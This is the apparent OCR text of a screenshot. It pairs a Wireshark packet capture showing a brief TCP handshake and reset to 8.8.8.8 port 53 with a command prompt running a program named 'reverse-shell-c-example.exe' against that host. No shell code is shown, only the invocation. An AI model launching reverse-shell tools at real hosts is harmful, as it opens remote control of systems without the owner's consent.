 Capturing from eth0 (host 8.8.8.8)
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Src Port Destination Dst Port Protocol Length Info
1 2020-05-28 22:28:23.996279 192.168.20.50 9866 8.8.8.8 53 TCP 66 9866 → 53 [SYN] Seq=0 Win=642
2 2020-05-28 22:28:24.012966 8.8.8.8 53 192.168.20.50 9866 TCP 66 53 → 9866 [SYN, ACK] Seq=0 A
3 2020-05-28 22:28:24.013068 192.168.20.50 9866 8.8.8.8 53 TCP 54 9866 → 53 [ACK] Seq=1 Ack=1 W
4 2020-05-28 22:28:24.015887 192.168.20.50 9866 8.8.8.8 53 TCP 54 9866 → 53 [RST, ACK] Seq=1 A
Command Prompt
C:\Users\dc\Source\Repos\reverse-shell-c-example\Debug>reverse-shell-c-example.exe 8.8.8.8 53
C:\Users\dc\Source\Repos\reverse-shell-c-example\Debug>